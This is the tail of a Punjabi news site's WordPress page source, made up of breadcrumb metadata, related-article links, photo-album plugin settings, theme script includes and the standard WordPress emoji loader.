\u0a26\u0a3e \u0a1c\u0a41\u0a30\u0a2e\u0a3e\u0a28\u0a3e","url":"https:\/\/www.desipulse360.com\/%e0%a8%9a%e0%a8%a8-%e0%a8%ae%e0%a8%b2-%e0%a8%a6-%e0%a8%95%e0%a8%a8%e0%a8%a1%e0%a8%85%e0%a8%a8-%e0%a8%a8-13-%e0%a8%b8%e0%a8%b2-%e0%a8%a6-%e0%a8%b8%e0%a9%9b-%e0%a8%a4-%e0%a8%95%e0%a8%aa%e0%a8%a8\/"},{"id":6114,"title":"\u0a21\u0a3e. \u0a38\u0a24\u0a2c\u0a40\u0a30 \u0a38\u0a3f\u0a70\u0a18 \u0a17\u0a4b\u0a38\u0a32 \u0a2a\u0a70\u0a1c\u0a3e\u0a2c \u0a16\u0a47\u0a24\u0a40\u0a2c\u0a3e\u0a5c\u0a40 \u0a2f\u0a42\u0a28\u0a40\u0a35\u0a30\u0a38\u0a3f\u0a1f\u0a40 \u0a26\u0a47 \u0a35\u0a3e\u0a08\u0a38 \u0a1a\u0a3e\u0a02\u0a38\u0a32\u0a30 \u0a28\u0a3f\u0a2f\u0a41\u0a15\u0a24","url":"https:\/\/www.desipulse360.com\/%e0%a8%a1-%e0%a8%b8%e0%a8%a4%e0%a8%ac%e0%a8%b0-%e0%a8%b8%e0%a8%98-%e0%a8%97%e0%a8%b8%e0%a8%b2-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%96%e0%a8%a4%e0%a8%ac%e0%a9%9c-%e0%a8%af%e0%a8%a8%e0%a8%b5%e0%a8%b0\/"},{"id":6111,"title":"\u0a17\u0a48\u0a30\u0a15\u0a3e\u0a28\u0a42\u0a70\u0a28\u0a40 \u0a2a\u0a3e\u0a15\u0a3f\u0a38\u0a24\u0a3e\u0a28\u0a40 \u0a2a\u0a30\u0a35\u0a3e\u0a38\u0a40\u0a06\u0a02 \u0a28\u0a42\u0a70 \u0a21\u0a3f\u0a2a\u0a4b\u0a30\u0a1f \u0a15\u0a30\u0a47\u0a17\u0a3e \u0a2c\u0a4d\u0a30\u0a3f\u0a1f\u0a47\u0a28","url":"https:\/\/www.desipulse360.com\/%e0%a8%97%e0%a8%b0%e0%a8%95%e0%a8%a8%e0%a8%a8-%e0%a8%aa%e0%a8%95%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%aa%e0%a8%b0%e0%a8%b5%e0%a8%b8%e0%a8%86-%e0%a8%a8-%e0%a8%a1%e0%a8%aa%e0%a8%b0%e0%a8%9f-%e0%a8%95\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/world\/","name":"World"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%8f%e0%a8%85%e0%a8%b0%e0%a8%aa%e0%a8%b0%e0%a8%9f-%e0%a8%a4-%e0%a8%89%e0%a8%a4%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%95%e0%a8%b6%e0%a8%b6-%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%9c%e0%a8%b9\/","name":"\u0a0f\u0a05\u0a30\u0a2a\u0a4b\u0a30\u0a1f &#8216;\u0a24\u0a47 \u0a09\u0a71\u0a24\u0a30\u0a28 \u0a26\u0a40 \u0a15\u0a4b\u0a36\u0a3f\u0a36 \u0a26\u0a4c\u0a30\u0a3e\u0a28 \u0a26\u0a4b \u0a1c\u0a39\u0a3e\u0a5b \u0a06\u0a2a\u0a38 &#8216;\u0a1a \u0a1f\u0a15\u0a30\u0a3e\u0a0f"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="2e325e000a" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="8e5c90b737" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-18 16:43:38 -->